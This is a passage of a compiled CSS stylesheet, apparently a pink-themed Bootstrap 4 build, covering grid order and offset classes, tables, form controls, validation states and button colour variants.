    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-xl-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-xl-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-xl-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-xl-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-xl-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-xl-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-xl-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-xl-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-xl-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-xl-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-xl-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-xl-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-xl-0 {
    margin-left: 0;
  }

  .offset-xl-1 {
    margin-left: 8.33333%;
  }

  .offset-xl-2 {
    margin-left: 16.66667%;
  }

  .offset-xl-3 {
    margin-left: 25%;
  }

  .offset-xl-4 {
    margin-left: 33.33333%;
  }

  .offset-xl-5 {
    margin-left: 41.66667%;
  }

  .offset-xl-6 {
    margin-left: 50%;
  }

  .offset-xl-7 {
    margin-left: 58.33333%;
  }

  .offset-xl-8 {
    margin-left: 66.66667%;
  }

  .offset-xl-9 {
    margin-left: 75%;
  }

  .offset-xl-10 {
    margin-left: 83.33333%;
  }

  .offset-xl-11 {
    margin-left: 91.66667%;
  }
}

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 1rem;
  background-color: transparent;
}

.table th,
.table td {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}

.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}

.table tbody + tbody {
  border-top: 2px solid #dee2e6;
}

.table .table {
  background-color: #fff;
}

.table-sm th,
.table-sm td {
  padding: 0.3rem;
}

.table-bordered {
  border: 1px solid #dee2e6;
}

.table-bordered th,
.table-bordered td {
  border: 1px solid #dee2e6;
}

.table-bordered thead th,
.table-bordered thead td {
  border-bottom-width: 2px;
}

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0;
}

.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}

.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #ffd1e4;
}

.table-hover .table-primary:hover {
  background-color: #ffb8d5;
}

.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: #ffb8d5;
}

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #d6d8db;
}

.table-hover .table-secondary:hover {
  background-color: #c8cbcf;
}

.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
  background-color: #c8cbcf;
}

.table-success,
.table-success > th,
.table-success > td {
  background-color: #cde2b8;
}

.table-hover .table-success:hover {
  background-color: #c0dba6;
}

.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #c0dba6;
}

.table-info,
.table-info > th,
.table-info > td {
  background-color: #bee5eb;
}

.table-hover .table-info:hover {
  background-color: #abdde5;
}

.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #abdde5;
}

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #fff4b8;
}

.table-hover .table-warning:hover {
  background-color: #fff09f;
}

.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #fff09f;
}

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f5c6cb;
}

.table-hover .table-danger:hover {
  background-color: #f1b0b7;
}

.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #f1b0b7;
}

.table-light,
.table-light > th,
.table-light > td {
  background-color: #fdfdfe;
}

.table-hover .table-light:hover {
  background-color: #ececf6;
}

.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
  background-color: #ececf6;
}

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: silver;
}

.table-hover .table-dark:hover {
  background-color: #b3b3b3;
}

.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: #b3b3b3;
}

.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}

.table .thead-dark th {
  color: #fff;
  background-color: #212529;
  border-color: #32383e;
}

.table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

.table-dark {
  color: #fff;
  background-color: #212529;
}

.table-dark th,
.table-dark td,
.table-dark thead th {
  border-color: #32383e;
}

.table-dark.table-bordered {
  border: 0;
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}

.table-dark.table-hover tbody tr:hover {
  background-color: rgba(255, 255, 255, 0.075);
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }

  .table-responsive-sm > .table-bordered {
    border: 0;
  }
}

@media (max-width: 768.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }

  .table-responsive-md > .table-bordered {
    border: 0;
  }
}

@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }

  .table-responsive-lg > .table-bordered {
    border: 0;
  }
}

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }

  .table-responsive-xl > .table-bordered {
    border: 0;
  }
}

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
}

.table-responsive > .table-bordered {
  border: 0;
}

.form-control {
  display: block;
  width: 100%;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  .form-control {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}

.form-control:focus {
  color: #495057;
  background-color: #fff;
  border-color: #ffdbe9;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.form-control::-webkit-input-placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control:-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control::-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control::placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control:disabled,
.form-control[readonly] {
  background-color: #e9ecef;
  opacity: 1;
}

select.form-control:not([size]):not([multiple]) {
  height: calc(2.25rem + 2px);
}

select.form-control:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}

.form-control-file,
.form-control-range {
  display: block;
  width: 100%;
}

.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}

.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.25rem;
  line-height: 1.5;
}

.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5;
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  margin-bottom: 0;
  line-height: 1.5;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}

.form-control-plaintext.form-control-sm,
.input-group-sm > .form-control-plaintext.form-control,
.input-group-sm > .input-group-prepend > .form-control-plaintext.input-group-text,
.input-group-sm > .input-group-append > .form-control-plaintext.input-group-text,
.input-group-sm > .input-group-prepend > .form-control-plaintext.btn,
.input-group-sm > .input-group-append > .form-control-plaintext.btn,
.form-control-plaintext.form-control-lg,
.input-group-lg > .form-control-plaintext.form-control,
.input-group-lg > .input-group-prepend > .form-control-plaintext.input-group-text,
.input-group-lg > .input-group-append > .form-control-plaintext.input-group-text,
.input-group-lg > .input-group-prepend > .form-control-plaintext.btn,
.input-group-lg > .input-group-append > .form-control-plaintext.btn {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm,
.input-group-sm > .form-control,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

select.form-control-sm:not([size]):not([multiple]),
.input-group-sm > select.form-control:not([size]):not([multiple]),
.input-group-sm > .input-group-prepend > select.input-group-text:not([size]):not([multiple]),
.input-group-sm > .input-group-append > select.input-group-text:not([size]):not([multiple]),
.input-group-sm > .input-group-prepend > select.btn:not([size]):not([multiple]),
.input-group-sm > .input-group-append > select.btn:not([size]):not([multiple]) {
  height: calc(1.8125rem + 2px);
}

.form-control-lg,
.input-group-lg > .form-control,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

select.form-control-lg:not([size]):not([multiple]),
.input-group-lg > select.form-control:not([size]):not([multiple]),
.input-group-lg > .input-group-prepend > select.input-group-text:not([size]):not([multiple]),
.input-group-lg > .input-group-append > select.input-group-text:not([size]):not([multiple]),
.input-group-lg > .input-group-prepend > select.btn:not([size]):not([multiple]),
.input-group-lg > .input-group-append > select.btn:not([size]):not([multiple]) {
  height: calc(2.875rem + 2px);
}

.form-group {
  margin-bottom: 1rem;
}

.form-text {
  display: block;
  margin-top: 0.25rem;
}

.form-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}

.form-row > .col,
.form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}

.form-check-input:disabled ~ .form-check-label {
  color: #6c757d;
}

.form-check-label {
  margin-bottom: 0;
}

.form-check-inline {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}

.form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #4c9600;
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: .5rem;
  margin-top: .1rem;
  font-size: .875rem;
  line-height: 1;
  color: #fff;
  background-color: rgba(76, 150, 0, 0.8);
  border-radius: .2rem;
}

.was-validated .form-control:valid,
.form-control.is-valid,
.was-validated
.custom-select:valid,
.custom-select.is-valid {
  border-color: #4c9600;
}

.was-validated .form-control:valid:focus,
.form-control.is-valid:focus,
.was-validated
  .custom-select:valid:focus,
.custom-select.is-valid:focus {
  border-color: #4c9600;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.25);
}

.was-validated .form-control:valid ~ .valid-feedback,
.was-validated .form-control:valid ~ .valid-tooltip,
.form-control.is-valid ~ .valid-feedback,
.form-control.is-valid ~ .valid-tooltip,
.was-validated
  .custom-select:valid ~ .valid-feedback,
.was-validated
  .custom-select:valid ~ .valid-tooltip,
.custom-select.is-valid ~ .valid-feedback,
.custom-select.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-check-input:valid ~ .form-check-label,
.form-check-input.is-valid ~ .form-check-label {
  color: #4c9600;
}

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip,
.form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid ~ .custom-control-label,
.custom-control-input.is-valid ~ .custom-control-label {
  color: #4c9600;
}

.was-validated .custom-control-input:valid ~ .custom-control-label::before,
.custom-control-input.is-valid ~ .custom-control-label::before {
  background-color: #8cff17;
}

.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip,
.custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,
.custom-control-input.is-valid:checked ~ .custom-control-label::before {
  background-color: #66c900;
}

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,
.custom-control-input.is-valid:focus ~ .custom-control-label::before {
  -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(76, 150, 0, 0.25);
          box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(76, 150, 0, 0.25);
}

.was-validated .custom-file-input:valid ~ .custom-file-label,
.custom-file-input.is-valid ~ .custom-file-label {
  border-color: #4c9600;
}

.was-validated .custom-file-input:valid ~ .custom-file-label::before,
.custom-file-input.is-valid ~ .custom-file-label::before {
  border-color: inherit;
}

.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip,
.custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-file-input:valid:focus ~ .custom-file-label,
.custom-file-input.is-valid:focus ~ .custom-file-label {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.25);
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #dc3545;
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: .5rem;
  margin-top: .1rem;
  font-size: .875rem;
  line-height: 1;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.8);
  border-radius: .2rem;
}

.was-validated .form-control:invalid,
.form-control.is-invalid,
.was-validated
.custom-select:invalid,
.custom-select.is-invalid {
  border-color: #dc3545;
}

.was-validated .form-control:invalid:focus,
.form-control.is-invalid:focus,
.was-validated
  .custom-select:invalid:focus,
.custom-select.is-invalid:focus {
  border-color: #dc3545;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .form-control:invalid ~ .invalid-feedback,
.was-validated .form-control:invalid ~ .invalid-tooltip,
.form-control.is-invalid ~ .invalid-feedback,
.form-control.is-invalid ~ .invalid-tooltip,
.was-validated
  .custom-select:invalid ~ .invalid-feedback,
.was-validated
  .custom-select:invalid ~ .invalid-tooltip,
.custom-select.is-invalid ~ .invalid-feedback,
.custom-select.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-check-input:invalid ~ .form-check-label,
.form-check-input.is-invalid ~ .form-check-label {
  color: #dc3545;
}

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip,
.form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label,
.custom-control-input.is-invalid ~ .custom-control-label {
  color: #dc3545;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label::before,
.custom-control-input.is-invalid ~ .custom-control-label::before {
  background-color: #efa2a9;
}

.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip,
.custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,
.custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  background-color: #e4606d;
}

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,
.custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
          box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .custom-file-input:invalid ~ .custom-file-label,
.custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #dc3545;
}

.was-validated .custom-file-input:invalid ~ .custom-file-label::before,
.custom-file-input.is-invalid ~ .custom-file-label::before {
  border-color: inherit;
}

.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip,
.custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,
.custom-file-input.is-invalid:focus ~ .custom-file-label {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.form-inline {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.form-inline .form-check {
  width: 100%;
}

@media (min-width: 576px) {
  .form-inline label {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-bottom: 0;
  }

  .form-inline .form-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 0;
  }

  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }

  .form-inline .form-control-plaintext {
    display: inline-block;
  }

  .form-inline .input-group,
  .form-inline .custom-select {
    width: auto;
  }

  .form-inline .form-check {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: auto;
    padding-left: 0;
  }

  .form-inline .form-check-input {
    position: relative;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }

  .form-inline .custom-control {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}

.btn {
  display: inline-block;
  font-weight: 400;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  .btn {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.btn:hover,
.btn:focus {
  text-decoration: none;
}

.btn:focus,
.btn.focus {
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.btn.disabled,
.btn:disabled {
  opacity: 0.65;
}

.btn:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.btn:not(:disabled):not(.disabled):active,
.btn:not(:disabled):not(.disabled).active {
  background-image: none;
}

a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none;
}

.btn-primary {
  color: #fff;
  background-color: #fe5c9d;
  border-color: #fe5c9d;
}

.btn-primary:hover {
  color: #fff;
  background-color: #fe3686;
  border-color: #fe297f;
}

.btn-primary:focus,
.btn-primary.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
}

.btn-primary.disabled,
.btn-primary:disabled {
  color: #fff;
  background-color: #fe5c9d;
  border-color: #fe5c9d;
}

.btn-primary:not(:disabled):not(.disabled):active,
.btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #fe297f;
  border-color: #fe1d77;
}

.btn-primary:not(:disabled):not(.disabled):active:focus,
.btn-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-primary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
}

.btn-secondary {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-secondary:hover {
  color: #fff;
  background-color: #5a6268;
  border-color: #545b62;
}

.btn-secondary:focus,
.btn-secondary.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-secondary:not(:disabled):not(.disabled):active,
.btn-secondary:not(:disabled):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #545b62;
  border-color: #4e555b;
}

.btn-secondary:not(:disabled):not(.disabled):active:focus,
.btn-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-secondary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-success {
  color: #fff;
  background-color: #4c9600;
  border-color: #4c9600;
}

.btn-success:hover {
  color: #fff;
  background-color: #397000;
  border-color: #326300;
}

.btn-success:focus,
.btn-success.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
}

.btn-success.disabled,
.btn-success:disabled {
  color: #fff;
  background-color: #4c9600;
  border-color: #4c9600;
}

.btn-success:not(:disabled):not(.disabled):active,
.btn-success:not(:disabled):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #326300;
  border-color: #2c5600;
}

.btn-success:not(:disabled):not(.disabled):active:focus,
.btn-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-success.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
}

.btn-info {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-info:hover {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
}

.btn-info:focus,
.btn-info.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-info.disabled,
.btn-info:disabled {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-info:not(:disabled):not(.disabled):active,
.btn-info:not(:disabled):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #117a8b;
  border-color: #10707f;
}

.btn-info:not(:disabled):not(.disabled):active:focus,
.btn-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-info.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-warning {
  color: #212529;
  background-color: #ffd800;
  border-color: #ffd800;
}

.btn-warning:hover {
  color: #212529;
  background-color: #d9b800;
  border-color: #ccad00;
}

.btn-warning:focus,
.btn-warning.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
}

.btn-warning.disabled,
.btn-warning:disabled {
  color: #212529;
  background-color: #ffd800;
  border-color: #ffd800;
}

.btn-warning:not(:disabled):not(.disabled):active,
.btn-warning:not(:disabled):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #ccad00;
  border-color: #bfa200;
}

.btn-warning:not(:disabled):not(.disabled):active:focus,
.btn-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
}

.btn-danger {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-danger:hover {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
}

.btn-danger:focus,
.btn-danger.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-danger.disabled,
.btn-danger:disabled {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-danger:not(:disabled):not(.disabled):active,
.btn-danger:not(:disabled):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #bd2130;
  border-color: #b21f2d;
}

.btn-danger:not(:disabled):not(.disabled):active:focus,
.btn-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-light:hover {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
}

.btn-light:focus,
.btn-light.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-light.disabled,
.btn-light:disabled {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-light:not(:disabled):not(.disabled):active,
.btn-light:not(:disabled):not(.disabled).active,
.show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #dae0e5;
  border-color: #d3d9df;
}

.btn-light:not(:disabled):not(.disabled):active:focus,
.btn-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-light.dropdown-toggle:focus {
